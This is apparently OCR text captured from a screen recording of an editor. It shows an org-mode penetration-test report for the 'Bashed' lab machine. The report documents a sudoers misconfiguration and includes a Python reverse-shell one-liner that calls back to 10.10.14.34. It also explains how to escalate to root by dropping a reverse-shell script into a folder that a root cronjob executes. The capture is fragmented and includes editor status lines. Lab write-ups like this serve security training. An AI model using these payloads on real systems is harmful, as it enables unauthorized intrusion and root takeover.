 bashed-final.org<conten
Virt-manager<2>
Chromium
#+begin_example
Matching Defaults entries for www-data on bashed:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bashed:
(scriptmanager : scriptmanager) NOPASSWD: ALL
#+end_example
With this configuration we're able to pivot into the scriptmanager
account as we can execute any command as scriptmanager without any
password required.
-----------------------------
Vulnerability: Sudoers allows www-data user to easily pivot to
scriptmanager without proper authorization.
Fix: Change the sudoers configuration in order to enforce proper
authorization.
Severity: Critical
PoC:
#+begin_src bash
sudo -u scriptmanager python3 -c 'import pty; pty.spawn("/bin/bash")'
#+end_src
Screenshot
./img/bashed-3.png
-----------------------------
To actually pivot into the scriptmanager account, first we spawn a
reverse shell on the remote target using the previously found
webshell. To do this we can use the following payload, just change
IP/PORT as needed
#+begin_src python
python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.34",13
38));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
#+end_src
1 1 yt-en/h/0/c/bashed-final.org 198:20 70% 381C 18L LF UTF-8 Org (+1) [23/dic 20:39]
f.close
#+end_src
By checking cronjobs with pspy64
https://github.com/DominicBreuker/pspy
we see the following
#+begin_example
2023/12/19 05:46:01 CMD: UID=0 PID=1469 | python test.py
2023/12/19 05:47:01 CMD: UID=0 PID=1475 | /bin/sh -c cd /scripts;
for f in *.py; do python "$f"; done
#+end_example
as we can see, we have a cronjob which executes the following sh code
#+begin_src bash
cd /scripts;
for f in *.py; do
python "$f";
done
#+end_src
this scripts executes as the root user all the files ending with .py
within the folder /scripts. Since as the user scriptmanager we can
write arbitrary files into that folder, we're able to introduce a
reverse shell named rev.py
#+begin_src python
import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.14.34",1338));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
1 2 yt-en/h/0/c/bashed-raw.org 229:0 77% LF UTF-8 Org (+1)
[leo@archlinux content]$ ls
bashed-final.org bashed-raw.org img report report.pdf
[leo@archlinux content]$ ./report bashed-final.org
[INFO]: Checking requirements
[INFO]: All good, we're ready to generate!
[INFO]: org->pdf
[leo@archlinux content]$
1 3 *vterminal<1>* 8:25 Bot LF UTF-8 VTerm (+1)